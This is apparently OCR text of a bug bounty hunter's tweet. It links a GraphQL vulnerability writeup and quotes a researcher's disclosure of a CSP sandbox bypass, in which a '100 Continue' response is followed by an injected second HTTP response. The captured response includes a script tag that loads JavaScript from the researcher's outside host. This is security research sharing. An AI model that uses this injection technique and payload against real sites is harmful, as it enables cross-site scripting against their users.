 Rajesh Ranjan
@eh_rajesh
#100daystohackandimprove #bugbounty #day95
My collaborator @coffeejunkiee_ and I share a writeup
about finding common GraphQL vulnerabilities and a
tweet about Interesting CSP bypass
Writeup link- medium.com/@the.bilal.riz...
tweet link-
Pieter Hiele @honoki · Aug 3
I recently found an interesting CSP sandbox bypass that leads to XSS in
Firefox, IE, Edge: if you control the response code and can inject newlines in
headers, a "100 Continue" can be followed by a second HTTP response to
bypass the sandbox header.
Show this thread
Response
Raw Headers Hex Render Hackvertor
HTTP/1.1
1 HTTP/1.1 100 Continue
2 Date: Fri, 05 Jun 2020 12:36:44 GMT
3 Content-Type: text/html
4 Content-Length: 2
5 Connection: keep-alive
6 Server: nginx
7 Content-Security-Policy: sandbox;
8 X-Content-Security-Policy: sandbox;
9 X: sandbox escape by honoki@hackerone
10 Strict-Transport-Security: max-age=31536000; includeSubDomains
11
12 ab
13
14 HTTP/1.1 200 OK
15 Content-Type: text/html
16 Content-Length: 38
17
18 <script src=//xss.honoki.net></script>: X;
19 x-request-id: a7ce1231-f564-4040-8508-7c506abebcce
20 Server: akka-http/10.1.5
21 Date: Fri, 05 Jun 2020 12:36:44 GMT
22 Connection: close
23
24
3:22 PM · Aug 3, 2020 · Twitter Web App